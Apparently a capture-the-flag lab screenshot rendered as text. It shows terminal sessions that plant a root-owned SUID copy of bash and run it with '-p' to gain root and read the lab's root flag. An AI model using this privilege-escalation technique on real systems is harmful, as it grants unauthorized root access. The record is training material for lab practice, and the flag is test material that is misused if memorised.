 [james@ip-10-10-166-150 ~]$ cp /bin/bash .
[james@ip-10-10-166-150 ~]$ ls
bash  user.flag
[james@ip-10-10-166-150 ~]$ ./bash -p
bash-4.4# id;pwd
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),1000(ja
mes)
/home/james
bash-4.4# cd /root
bash-4.4# ls
root.flag
bash-4.4# cat root.flag
thm{a4f6adb70371a4bceb32988417456c44}
bash-4.4#
root@ip-10-10-74-189: ~/tmp
File Edit View Search Terminal Help
root@ip-10-10-74-189:~# cd tmp/
root@ip-10-10-74-189:~/tmp# ls
bash  user.flag
root@ip-10-10-74-189:~/tmp# chown root:root bash
root@ip-10-10-74-189:~/tmp# chmod +s bash
root@ip-10-10-74-189:~/tmp# ls -alF
total 1212
drwx------  3 ubuntu ubuntu     124 Oct 16 07:51 ./
drwxr-xr-x 47 root   root      4096 Oct 16 07:47 ../
-rwsr-sr-x  1 root   root   1219248 Oct 16 07:51 bash*
lrwxrwxrwx  1 root   root         9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--  1 ubuntu ubuntu      18 Nov  8  2019 .bash_logout
-rw-r--r--  1 ubuntu ubuntu     141 Nov  8  2019 .bash_profile
-rw-r--r--  1 ubuntu ubuntu     312 Nov  8  2019 .bashrc
drwx------  2 ubuntu ubuntu      61 Nov  8  2020 .ssh/
-rw-------  1 ubuntu ubuntu      38 Nov 17  2020 user.flag
root@ip-10-10-74-189:~/tmp#